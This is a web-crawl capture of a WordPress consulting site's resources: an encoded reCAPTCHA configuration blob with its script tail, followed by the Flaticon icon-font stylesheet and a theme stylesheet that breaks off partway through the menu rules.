DkMK5wppgKsOew6nDulZQw4LDuAgpw6rDrjU2wpZqHcK8wpcdw4ltCcOcSWLCuQVafMOfwqbCpMOOw7rCtsK0w7Bsbj/CnsKVwp3Chy5WWMOaw61sY8OAw59HYMOCw4HDlCZJw69KwojCvQ9GUcOIwp/[base64]/CjVLDj03DowXCt0tGP8OcVcK8X1zDiA3CjB1mA8K1wqnCkMKGw5YMTMOJLsOUwqbCrsKvck3Ds8OJwqIXwqVFw5DDrsK2RmTCssKLJcOdw43CnMKewoQLwqM8ByDDp8KUZF7CtxnCsBUEbVkuZsOOw7fCsmJILF3Cv8KmFcKJE8OOD2YzRVsWECTCplHDpMKbw7/CgsKXwohFw7rDuCvCpQ3CnSbCtcKIw63CkcOlwpkewrcuORlWcVhzw6DDh0/DkQfCoQDCgsKjEiNKXHF1wqcawrQQcMKsw4JYRljCjcO7w6fCtMKdK8O1UsKHw4jCq8KMw4bDvi3CrsKJw5bDtcKzC0gHwpHCqcOTwpjDnC1Ww6jDncKAwoDCsy0Ww6gxIsKqDj/CrMKkw5QbRcO5OwHDiVlBCWxaZ8KMw5tiLDvDimnChR9gJXY+Si/Dn8OYwoHCsVTCmycwc1txwrkkK3wswo3CmsKDwrtLw4x5wqnDnMKYwoZ7w51Yw7nDpS3CmAbCkcKYwq/DrBXCgETDvcKGw4ADwowawpkdMMKXwojDqgciY8KAw7YOW8OnMMOEbMKHTlJqH8O1G8OgclM/F2RIw4RZw6jDjWkcSsKlHlpTwr9xMAfCjjHDk8OZwoYEwr/CtMKLwqHDs2PDgVw3wroHe8Ovw6gRw7vDhsOvE8KWw4PCkRcow5USGsKiw6o+ZkAPw4LDp8KeHsOpw4QGSgDDhsK5Y8Ktw5fDuMO9w4x/FMOCwrbCvsKhKMKhXBrDv8OIwqnCpQzDkBTCssKQwo7CuMOresOVwpPCnsOIeUTCrWvDnRPDhsO4wqsbwpnClQB5w5JdwppTE8KkwrjDuhfDtcKpIMKecBZEE8OUNTrCnsOCMWZ1D8KxNcKkw5FkwrXCnzJMRcOFwrUWUj/CqsKPw5nDlMK2wpB8w7TCg2wQQsKrw70/ZnjDlsObW8KzwpHDmcOPRsOTRcKzwq5ETUMowqnDl1ktFMOjwqfCqz4aecKDwqlpwoBdXjINwrlXMiQNwrxrwpobbDdFwqvDj8OWwrcVwr1hJj/DncOuEgfDtMKyNcOBwrDDnzQpd8K+wrRcwrsnw5tzw487NVPDsRzDicOxCsO5w4cMWMKcwqvCksO+wpgvw7FXF2ZKwrXDucO7WD5DVijCtsOlw6Vmw4kzQEhdw7LCgcKBwq/DkFjDsMOYwpAqHsOZRmdmMi1jwpHDo3PChcOQRcOrwpBWw6JRw7VadELCn1tdJXJCVQzCgA3DnsOOwrlhwqrDmMOSXMKUw4F3w7XDnVLDnjPDtyl2SUloHsOcaWx4wqzCkFJtbsOnw614WXfDs3lUw609w7Z0A3/[base64]/[base64]/DoAJqVsKbe8OIwp/Ds8KTCMK8wo7DvlfCqMO4CTIOYhQTbELDpWbDkcKkFsK3BMOXSDvDt34EMQIZOsKGw79tw7XCuDtRBVRhFsOjwrwHaz9fQw5qw45awqpxKz57V8Kxw6N9wpIyTVlCChJ4BgPClcO/[base64]/w6UbwqAKwqHDnXrCn8OZw7/[base64]/DomvDrWh7w6RcayvDlcKWOcOzw4LDtxZ7WG9WYMK7csOvcUzClsOnDcKjw7JtYcOYwp5xbMKjwrovYxTDu8Okw7/DsMO5w5gwDjZwwqPCm1ZweSHCoRkbwr1NwpLDmit0wp0mPzd6w7hnwo3CgMKzw43DmgNLwpc6NcKvw7hhPsKEwrDCucKGN8KjwroNfUYyw4zDv8OuUz7CnMK2w51Kw6TCgVoawpQWX8KvwoHCk8KdC8KgRS/CrwNGQXDDlMO4FErCmxfDjsKewqrCtMOCw7wvFSPCpXHDo3sFwps7RMKHOMOVHRvDqsOhwrJfwps/UUvCohbChsKABkpbQB16LFfCicOcwpV4w7TDs8KYwqgOWDwtdRozbcO/UMOKw591LsOWw5c9woBww4rDnSzDuxLCq8KASXwGw5zCowMJw57DuMK/w48IwqtxSsK3wpoFI8K0w4QEw7rDpsOMfsKQw6vDgsOiV8KZKMKHDsO2OwvDqA3DvhhVw6XCtT9wU2bCu8OFccO2w7V/w60GasORwr/CqsKdZxzCrxB6w6jCrQbDnVkmw7Nxw5DCrnwwQAU+w4PDuUVcwrzDn8Kow7ZUwqEHw6TDgMKvP24xVTjDnn9LXsO0JsOgdU/CtcOjZHJSw5jDksO/[base64]/CgjPCucO9YMKbdsKCw7xowozCtwx5G3Z8wrpEwpJqEzd+fnp6w40Nw7pjw53DgFMPBHPCt8Kyw6VKw45Fw4TClcK8wp/DvsKSVcOzUwAww5hfwrl6w5EWw4VDwqvDoj/CmE/CrcKHw4hsOFUgwqDDmsKjaMK/[base64]/CkCnCq01Vwqkpw7xaKTEMIF7DqTXDgsOcPsOBRhnDpMKTw5RjHB1rw73CucKURCPDkwJbw4TDlcKUwrvCgMKuW8KjUUtfZQdcwrQgw7h7w6ZbwqPCg1vDp3nDlglTw4HDoXcIw7dpYXBCw6LCs2/DhsKIURFSI0DDhGzCscKZHH/Ct8OEw7BgBg0Hwok/W8KeEsKowr5Nw6goFcOcb8Kbw4t7wrPCphbCj8Khwo0KUMKaw5hrSkTCiWNGBMOTV8O/CMOaA8KHaHTDpHzDkVbDgHDDrTDCgsOow7hUwrUIwonCn8K0w63CoVlfw6A7L8KGwoTDq8KXwojCvB8iLMKqScKww70WGhnDp8Osw5MSM8KwasOvcGXDlcKmw4tEKmZzbQvCiD3DgsKiFRzDmnwrw7/[base64]/DhsOpS8KLwpsgHsOGw4jDoMOBw4nDr0MqBCrDskQxw4LDiWLDrit0wrMGC8OLwofDuMORw4/[base64]/CnBE9MnVdw67CvsO5YcOgw741wq8DwqlYw6FISMO/w7bDpcOudTjDo8OhwoPDh8OeMl3DrcKqwqDCtBLDqE7Di8OGbRQNV8KRw7Bmw5rDmlPDgMOwAsKsUhXDnXDDmcKbHMOMN0Euw6cfQMOrwrspMMORBhEwwoPClsOvwrpkwoYnZ0rCsFNmworCm8KDwqLDmsKiwq9RMA7CsMKOA3ASwp/DoMK8BnU4NcOfwo3CpjnDiMKBdHEfwpHCnsKfNcO2b3TCgsOTw43DtcKTw4nDgUFTw7dEXjwXw69QU1cYNlHDqcOXBE3CrmXChWjCisOrNUjCh8KCay/CvFPCpnwcCMOWwq7Ck0zDpE0ZMWzDoEHDl8OGwrkkCFRVasOfDsOUwpTDp8KXflDDtDHDscOXHcOawrjDg8KBIULDrVzCmyl/w7nCkcKvR8OOVWk7V2PDosKmZcKFdsKqEXLDssKRCsKOGDnDvxrCtMO4DsKjw7Uowo3DisOZw6bDjigXM1XDvmgcwpLCtcK9M8KqworDtDbCgsKDwrrDrcKRJl/ChMOXI142w4w0ByDCtsOJw7/Di8OWN0Rdw58rw4vCnFx3w5k8WkfCli5NwpHDlF3Dsk/DrcOsbm/DqMO5wozDnsKdwqgGQzcFw4ECFMOsQ8O1AFzCkMK4wq3CtMOObsOVwqcBIMOAwqXCi8Kzw69IJcOUR8KFfTPCuMKZw7sMwph9wqTDgELCn8Onw63Cow7DhsKswprCp8KYBMOkC3YWw7TDhz44cMOKwr/DqsKBw7bCjsKFVMKjw7HDgcKkFcOPwrHDq8O9wpfDo28bJw0xw4/CpDvDj1gIw6JYMzpBw7QNVsKCw68pwofDt8OBPMKIQCJAU33CosOyJAFCCsKhwqYrBcOPw43Dj1Qec8KkCsOlw4XDjVzDgMOsw4hvK8Ouw7LDmwJKwqLCtsOYwrkXJw9XesOCXTDCinIHwpI/w4jCgnTCgx/DiMKjw4wDwpHDv3XChMKxw7jCljzDr8OIdsOuw7EKAmrCs8KlECUSwr46w7/[base64]/[base64]/CsXQQPhvDrgA7Fndqw47CvH/CiMKRwp7DujB5PMKdblvDlQvDjTLCi1rDhQ/DkMO/w63CmgNowoQoIcOCw6jCjWDCncObX8OCw6fDiRQWQHfDp8OBwp3DjE0vEF7DsMKPZsOhw451woPDvMK+XFfCuUDDlTXCnsKYwqbDkU1vbsOqM8OTAcKGw5ENwpLDmDXCvMOaw4V4M8KgeMOHR8OXRcKaw44Hw7x4wpVySMOswo/DoMKrw7UJwpPDlcO7w4NRwrMRwqEswpHDngIWwpk5w5nDr8KLw4XCuTHCrGfCog/DgQfDscOLwpjCisKQwpVBJQ87G39hR3LCoyTDlcOow7HDl8KOWMKjw59HGxnDjWoCUgHDrnBTYMOTbsKpZTPDjyfDvRfDhH/DgRnDuMOZU3Zswq3Dj8OxJj/CncKNbMOKwpRxwqPDncOpwpLCssOYw7jDocOjNMKXan/DvMK7HXNXw4nDqj3ClMKBCcKgw65xw5DCq8OVwqcbw7LCk2YYYcOfwoMtUFQBQzgJQkhvXMOswp8Gbi3DvRzCkS08CFXCo8O9w4dBfHZtw5E6RUImJAt4w4J3w5YPw5YywrrCoDbDp3/CrA/[base64]/Dp3vDoUQrWMORwqLCrRfDsQI8woLDisOcw4bCpcKROVzClsK0wqF6w5zCscOKw7/Dt0bDs8KowrPDpwfCtMK5w7nDsVDDssK5Sj3Ds8KMwqnDiHzDhi3Dnxw1w49VNsOWVsODwqvCniHCocOCw5tze8KXwpLCq8KIZkYpworDvy7CvsKgwq0qwoFGD8OGNMKqIcKMeCkWw5cmKMKaw7bCqk/[base64]/LwXClwrClsOMwqPCq0DCpsOzB8O0w4DDvicPEGzCki54woLDqcOdZMOHeMKUH8KwwrzDunrCjMOYwpTCscKqYDNlw4/[base64]/Ck/ChRvCnyHDhFzDgjnCmWhrw6PCuhHDksOewpbCkn7CqcK9Rgd9wqFTw4M+w5bDqsObTxRjwrcbwqdaXcK8WsOtXcOHU0BdUMKRGW/DlcOxe8KKdhN5wr7DmMOWw53Dh8O/L08xwoELORvDtGbCqcOVDcK/worDsB3DpMOjwrpVw64Rwq9owrtXw6DCl1Qjw4IaNB9CwpzDtcKOwqLCucK8wprDuMOZw4c7ZTs7V8KgwqxKRGMtQDFaM3/Cj8KHwqMkIMOkw6kib8KGeUrCgB/Dr8KIwpbDuUQiw67CvQ18K8KWw5HDgmIiH8OyaU3DqMODw4nDk8KqF8KNe8OHwpHCiBrDrRY4GS7DssK5CcK1wq7DuEzDjcK/w5dHw6vCrmnCok/CisOcfcOdw6MaUcOgw7XCkcO6w6JRw7HDp0LDsCpxUyBoTiQ/WcOTK3vCiTPDgMO2worDucO8w40Jw6bCngxKwpABwr7DuMKlNx45CsO+ScKBXcKOwqfDl8KcwrjCtSLCklBIPMO9U8KhWcK/TsOUw4HCi1sqwprCtXF5wqs+w4Euw7/DucOhwqXDnQzDsWvDpsKbajnDtD3DhcOuDH5jwrNuw7TDlcOow6l7NCjCr8KXOE5iEllhPMO/wrMIwp1iMjZrw6lFwqLCqcOKw5XDrcOTwp9kZ8Krw4hEwr/DusOiwr1iYcO5GyfCksOuw5RiDMOHwrfCgsKBf8OEw6ZUw6dtw6pBwpjDnMKnw4IFw5fCrW/Cihs8w5DDlx7CvCxrC03DvEPClsOfw47CiF3CusKBw7fCtnfDlMOvUcOmw7HCvMKwbjVCw5PDs8OPW27DulFOwq7DgRYOwoINC0/CqTpKw45NJgPDpQTCumLCrF9mYmANXMONw5BFKsKnOADDgMOzwqrDgcO0fMOyS8ODwpvCkyfDpcOgam8Pw5/Din3DvcOKOsODOMKSw63Dq8KcCsKUw6LDgMOpRMOhw5zCnMKuwqfCrMOzbAxfw6XDowfDp8KUw7ted8KGw4NOWcKrWsKAOzzCl8KxFcO6TcKpwps1Q8KOwp/DnUFQwqk6PBkuEsOWeQzCgHgiFcOhRMO+w7XDpynDgXDCu2pFw7/Cv2kpwoXDriFuPjzDusOVw74nw4x2Z2PCjG1iwrTCsHk0N27DhcOKw57CgyhpScKnw5s/w7XCnsKZwqnDmMOtMcOswpoHOcOSecKEdcOPF2w3wovCk8KsbcK5V0gcLsKvNmrDj8Ofw7MwaA/Dg1HClwvCucO+w47DuAnCpwzCiMOJwrkTw7FfwqQkwq3CtMK7w7TChj1ZwqxrY33CmsKswoNqBHkofG97RTzDicKCcXMGPwMTUcOTE8KPFcK5eEzCnMONKSPDrsKtA8KCw5zDmCZzKR8kwqg7acOawrDCrhFKCsKuVB3Cn8OCwrNYwq4gKsOUUgrDgx/CmTgcw4gNw6/[base64]/DsyNBw4Aow759LcOFw51yd8KYVMO4wo84w6M5QlZuw6bDvB9Dw41TXsOww5M7w53DhWnCvDU3VMOxw59UwoVOWMKKwozDmzPDlAHDgsKRw63DkXZNZRhfwqnCrTs/[base64]/[base64]/TsKeXG3DtcKFPTbCiF/CpToawrPDhyMlEcOhwofDhCMxImsjw5XDm8O1YhAPNcOOMsKJw4DCvn7Dm8OrLcKXw7BYw5bCr8Kbw4jDvFbDqXDDu8Oew6bCpkvCnUjClsKtw54Qw5diwotieRclw4nChcKww7YWwpjDjsKqfsONwpYIIsOUw7hNFSfCuzlSw6hFw50Bw6ghwpnChsO5ImXChWfDpg/CiQfDhcKZwq7Cu8OLYsO0RcOfIn5gw51gw7rCpnrDusOpLMO4w6t+w6LDiB5BaSXCjhfCuCJ2wpTDuWghGTLCpsKuD04Ww6cTcMOaEk/CtWdWdsOMwoxhw6rCqsK1UD3Dr8O0wqpTBMOsUnDDg0EXwrBHwodXKUkXw6jDhcO9w4k1GWt4FhLCisK0DsKEQ8O7wrcyHg86wqEGw5vCgVwAw4rDr8KdKsOPL8OSMcKAYGPCq24of1LDv8KCwoVrG8K+wrDDq8K+ZUrClybClMOHD8K/w5Aqwp/CrcOuwqzDnsKMc8Ouw6rCvmkvUcORwofCsMOWKVnCjEkpBMKeJ3Fiw7/Dj8OAAG3DpGl4WsO5wrwuW39sWj/DncKmw6dATsO4cnbCszrDsMKNw6hrwrcDwoLDjEXDrXYXwrfDqsKzwqFQMcKNT8OjLijCqcK4A3kWwrVieVAjYGXCqcKdwrECRFNiEcKGwrfCoBfDl8OEw4Ejw41gwoTDgMKJDGUOWMKpCBbCuD3DtsOLw7BgGFTCnsK7V0LDiMKqw4ARw5dVwqtHAG/[base64]/DgWvDikDCuGhjwqwPbMKlw7fCoMOWwptnwoPDnMK8ZBwowrt4W8OkIkR/woV7w77Cp1UEaXDCiCrCn8KOw55fO8OUwrI0w7FGw4PCh8KmLG0EwpfCpDxNVsK6GsKKCMOfwqPDm1oeaMKWwrDCksODQVZ0w7/[base64]/CusKoZcK0wrxSBsKKM8Ozwq3Dg1M8VTc6KsKhwq4gwoNmw61ew6zDiUDCiMOkw6hxw4vClkRPw6cGfsKVMQPChsKbw6fDqzXCicKvwrzCsSJ7wqBlwoEgwp91w6o0cMOQGUzDrUjCuMOvenzCt8KQwqDCrcOtCSFLw73CnTZSXA/DvWHDpAd6wr00wrvDscO3Wgcbwq1WaMKIQT3DlVp5JsKlwovDhQbCucKawqhYfAXCiQF/[base64]/Ch2YEDRdswr/CkCATLgY3LWLDg8Kaw4gZwo1mw6U+GMOUB8O/w7lew5c7ZSLDvcO2w5cYw6XDhW1uwpUzbcOrw6XDu8KAd8OkJX3Do8KVw7rDoT4leV4rwowBOcKVW8K0ZBHCn8Ovw5PDj8ObJMOBL1MIOkhawqHDqCdOwoXDpgLCvk9pw5zCisOyw7/[base64]/DpSfCjcKcwo1Uw64NHcK3wprDisKGDsKnd8KpwpHDmHcmw6BRTANkwp8uwpwswpUybgpYwq/CuiZLJcKTwq1ewrnDtDvCgk9wX1fCnF7ClMOzw6NUw4/CsUvDgsOhwpnDksOgfHQFwqXCpcORDMOPw5fDvUzCtW/Cu8OOw5PCtsOMb0fDtWDCgErDssKiGMOsIkVbJQEXworDvBZAw6DCrMOjY8OywpnDtWZmw6p1dMKjwo4iLysKKzTCulzCtVBwTsONw49/[base64]/[base64]/Dt8O2w6XDhFoWw4Yxw7vDtcOVw4tCNAbCvsKyCsOGw6UdwrXCuMO8H8OsOkt6wr4xeVZgw4/[base64]/ChBEWScKIw7E8wpwNw5g9wq5OwovClgzDtWBQEwNRTBTDhsOvbcOOaH/CgcKxwrJOHQIcU8O6woU/AHs0wqY1OsKqwqMWChbDpjPCjcKRw4hifcKYFMOhw4HCtcKkwolhC8Kdc8OOesOcw585X8OyNRgjPsKaGT7DsMK3w4pzHcOjPAzDu8KhwrjDrMKXwoVkIUV8CQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcGjFoaAAAAAB2d8ti-qBZwcq1yp8Wz4_1-Z4Q0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,390],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://colonconsultores.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F0IZi6J4wKWf0qXc1nPF99eF0t4gIa6euldIIGXYYlk\\u003d\x22,0,0,null,1,1768211686564,0,0,[141,178,81,65],null,[224,139],\x22RC-NpQZeAsA4j46ZA\x22,null,null,null,null,null,\x220dAFcWeA5ZsGChDP9DvPiaoG8knOwBLsdB6u3tSnNaX0rcQJsw32KHGBfiYmTxZz8S6kci6iPiFb__P_CzKLnVMvtkEMm60324bg\x22,1768294486616]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://colonconsultores.com/wp-content/themes/sorbroix/vendors/flat-icon/flaticon.css?ver=6.7.4
body_size: 158
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 03/11/2017 09:58
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-users:before { content: "\f100"; }
.flaticon-analytics:before { content: "\f101"; }
.flaticon-percentage:before { content: "\f102"; }
.flaticon-money-4:before { content: "\f103"; }
.flaticon-graphic-2:before { content: "\f104"; }
.flaticon-graphic-1:before { content: "\f105"; }
.flaticon-money-3:before { content: "\f106"; }
.flaticon-graphic:before { content: "\f107"; }
.flaticon-coins-1:before { content: "\f108"; }
.flaticon-money-2:before { content: "\f109"; }
.flaticon-money-1:before { content: "\f10a"; }
.flaticon-money:before { content: "\f10b"; }
.flaticon-play-button:before { content: "\f10c"; }
.flaticon-send:before { content: "\f10d"; }
.flaticon-phone-receiver:before { content: "\f10e"; }
.flaticon-right-arrow:before { content: "\f10f"; }
.flaticon-left-arrow:before { content: "\f110"; }
.flaticon-connection:before { content: "\f111"; }
.flaticon-coins:before { content: "\f112"; }

--- FILE ---
content_type: text/css
request_url: https://colonconsultores.com/wp-content/themes/sorbroix/css/style.css?ver=6.7.4
body_size: 16821
content:
/*----------------------------------------------------
@File: Default Styles
@Author: Rony
@URL: http://wethemez.com
Author E-mail: rony92@gmail.com

This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.
---------------------------------------------------- */
/*=====================================================================
@Template Name: Klamp
@Author: Rony
@Developed By: Rony
@Developer URL: http://rocky.wethemez.com
Author E-mail: rony92@gmail.com

@Default Styles

Table of Content:
01/ Variables
02/ predefin
03/ header
04/ button
05/ slider
06/ banner
07/ feature
08/ about
09/ project 
10/ price 
11/ team 
12/ blog 
13/ skill  
14/ testimonial  
15/ services  
16/ contact 
17/ map
18/ error
19/ portfolio
20/ fullpage
21/ footer
=====================================================================*/
/*----------------------------------------------------*/
/*font Variables*/
/*Color Variables*/
.col-md-offset-right-1, .col-lg-offset-right-1 {
  margin-right: 8.33333333%;
}

@font-face {
  font-family: "ralH";
  src: url(../fonts/theme-font/Arial.ttf.woff);
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}

a {
  text-decoration: none;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

.row.m0 {
  margin: 0px;
}

.p0 {
  padding: 0px;
}

body {
  line-height: 26px;
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #797979;
}

body, p, h1, h2, h3, h4, h5, h6 {
  margin: 0px;
  padding: 0px;
}

#success {
  display: none;
}

#error {
  display: none;
}

.display_table {
  display: table;
  width: 100%;
}

.display_table_row {
  display: table-row;
}

.display_table_cell {
  display: table-cell;
  float: none !important;
}

iframe {
  border: none;
}

i:before {
  margin-left: 0px !important;
}

.pad_100 {
  padding: 100px 0px;
}

/* Main title css
============================================================================================ */
.big_titl {
  text-align: center;
  padding-bottom: 80px;
}

.big_titl h2 {
  font-size: 36px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  line-height: 44px;
}

.big_titl p {
  font-size: 17px;
  line-height: 26px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  padding-top: 20px;
}

.left_title {
  padding-bottom: 45px;
}

.left_title h2 {
  font-size: 36px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  display: inline-block;
  position: relative;
}

.left_title h2:before {
  content: "";
  width: 50px;
  height: 2px;
  position: absolute;
  right: -68px;
  bottom: 6px;
  background: #e2a062;
}

.left_title p {
  font-size: 17px;
  line-height: 26px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  padding-top: 15px;
}

.left-title2 h2:before {
  right: 60px;
}

.single_bar_title {
  font-size: 35px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #00000a;
  line-height: 45px;
  padding-bottom: 20px;
  position: relative;
}

.single_bar_title:before {
  content: "";
  width: 70px;
  background: #e2a062;
  height: 3px;
  position: absolute;
  bottom: 0px;
  left: 0px;
}

.c_left_title {
  padding-bottom: 45px;
}

.c_left_title h2 {
  font-size: 36px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
}

.c_left_title p {
  font-size: 17px;
  line-height: 26px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  padding-top: 15px;
}

.section_title {
  text-align: center;
  position: relative;
  z-index: 1;
  padding-bottom: 30px;
  margin-bottom: 68px;
}

.section_title:before {
  content: "";
  width: 80px;
  height: 2px;
  background: #e2a062;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  position: absolute;
  z-index: -1;
}

.section_title h2 {
  font: 700 34px/40px "Montserrat", sans-serif;
  letter-spacing: 1.2px;
  color: #242424;
  text-transform: uppercase;
}

.section_title h2 span {
  color: #e2a062;
}

.section_title p {
  font: 600 18px/26px "Montserrat", sans-serif;
  letter-spacing: 0.36px;
  color: #242424;
  padding-top: 18px;
}

.bg-white {
  background: #fff !important;
}

.display-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.ab_menu_gap + section {
  margin-top: 150px;
}

/* Main title css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Main Header Area css
============================================================================================ */
.header_top {
  background: #2d2b34;
  padding-bottom: 28px;
}

.header_top .pull-left a {
  font-size: 16px;
  color: #b5b5b5;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  letter-spacing: .48px;
  text-transform: uppercase;
  margin-right: 60px;
  position: relative;
  line-height: 62px;
  display: inline-block;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.header_top .pull-left a:before {
  content: "";
  height: 100%;
  width: 1px;
  background: #414047;
  position: absolute;
  right: -30px;
  top: 0px;
}

.header_top .pull-left a i {
  color: #96959a;
  font-size: 20px;
  line-height: 20px;
  padding-right: 20px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.header_top .pull-left a i:before {
  font-size: 20px;
}

.header_top .pull-left a:last-child {
  margin-right: 0px;
}

.header_top .pull-left a:last-child i {
  font-size: 25px;
  line-height: 25px;
  position: relative;
  top: 2.5px;
}

.header_top .pull-left a:last-child i:before {
  font-size: 25px;
}

.header_top .pull-left a:hover {
  color: #e2a062;
}

.header_top .pull-left a:hover i {
  color: #e2a062;
}

.header_top .pull-right .header_social {
  display: inline-block;
  position: relative;
  margin-right: 30px;
}

.header_top .pull-right .header_social:before {
  content: "";
  height: 15px;
  width: 1px;
  background: #636266;
  position: absolute;
  right: -31px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header_top .pull-right .header_social li a {
  line-height: 62px;
}

.header_top .pull-right .btn-group.bootstrap-select {
  width: 87px !important;
  text-align: center;
}

.header_top .pull-right .btn-group.bootstrap-select .dropdown-toggle {
  padding: 0px;
  background: transparent;
  border: none;
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px;
  text-align: center;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  text-shadow: none;
  padding-left: 30px;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.header_top .pull-right .btn-group.bootstrap-select .dropdown-toggle .bs-caret {
  position: relative;
  left: -9px;
  top: -2px;
}

.header_top .pull-right .btn-group.bootstrap-select .dropdown-toggle .bs-caret .caret {
  border-top: 6px dashed #fff;
  border-top: 6px solid #fff;
  border-right: 6px solid transparent;
  border-left: 6px solid transparent;
}

.header_top .pull-right .btn-group.bootstrap-select .dropdown-menu {
  margin: 0px;
  padding: 0px;
  border: none;
  border-radius: 0px;
  top: calc(100% + 18px);
}

.header_top .pull-right .btn-group.bootstrap-select .dropdown-menu li a {
  padding: 5px 10px;
}

.header_social li {
  display: inline-block;
  margin-right: 18px;
}

.header_social li a {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.header_social li:last-child {
  margin-right: 0px;
}

.header_social li:hover a {
  color: #e2a062;
}

#nav-icon1 {
  width: 25px;
  display: inline-block;
  margin-left: 15px;
  position: relative;
  top: 2px;
  cursor: pointer;
}

#nav-icon1 span {
  background: #fff;
  height: 2px;
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

#nav-icon1 span:last-child {
  margin-bottom: 0px;
}

.navbar-default .navbar-toggle {
  padding: 0px;
  border: 0px;
  margin-top: 26px;
  margin-bottom: 25px;
}

.navbar-default .navbar-toggle .icon-bar {
  width: 30px;
  height: 3px;
  background: #fff;
  -webkit-transform-origin: 2.5px center !important;
  -ms-transform-origin: 2.5px center !important;
  transform-origin: 2.5px center !important;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.navbar-default .navbar-toggle .icon-bar:nth-child(4) {
  -webkit-transform: rotate3d(0, 0, 1, -43deg);
  transform: rotate3d(0, 0, 1, -43deg);
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.navbar-default .navbar-toggle .icon-bar:nth-child(2) {
  -webkit-transform: rotate3d(0, 0, 1, 38deg);
  transform: rotate3d(0, 0, 1, 38deg);
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.navbar-default .navbar-toggle .icon-bar:nth-child(3) {
  opacity: 0;
  visibility: hidden;
}

.navbar-default .navbar-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background: transparent;
}

.navbar-default .navbar-toggle.collapsed .icon-bar:nth-child(3) {
  opacity: 1;
  visibility: visible;
}

.navbar-default .navbar-toggle.collapsed .icon-bar:nth-child(4), .navbar-default .navbar-toggle.collapsed .icon-bar:nth-child(2) {
  -webkit-transform: rotate3d(0, 0, 0, 0deg);
  transform: rotate3d(0, 0, 0, 0deg);
}

/* End Main Header Area css
============================================================================================ */
/* Main Menu Area css
============================================================================================ */
.menu_inner_area {
  position: absolute;
  left: 0px;
  width: 100%;
  margin-top: -28px;
  z-index: 25;
}

.menu_inner_area .navbar.navbar-default {
  margin-bottom: 0px;
  border-radius: 3px;
  border: none;
  background: #e2a062;
  text-align: right;
}

.menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand {
  padding: 0px 30px;
  background: #e09254;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  min-height: 86px;
  position: relative;
  line-height: 80px;
}

.menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand img {
  display: inline-block;
}

.menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand:before {
  content: "";
  right: -62px;
